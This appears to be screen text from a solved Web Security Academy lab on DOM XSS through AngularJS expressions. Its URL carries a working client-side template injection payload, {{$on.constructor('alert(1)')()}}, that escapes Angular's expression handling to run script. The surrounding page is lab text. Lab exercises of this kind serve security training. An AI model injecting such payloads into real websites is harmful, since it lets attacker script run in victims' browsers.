 DOM XSS in AngularJS expression with angle brackets and double quotes HTML-encoded — Mozilla Firefox
DOM XSS in AngularJS ex
0aed0070045be56f801f03eb00950061.web-security-academy.net/?search={{%24on.constructor('alert(1)')()}}
Web Security
Academy
DOM XSS in AngularJS expression with angle brackets and double
quotes HTML-encoded
LAB Solved
Back to lab description
Congratulations, you solved the lab!
Share your skills!
Continue learning
Home
0 search results for ''
Search the blog...
Search
< Back to Blog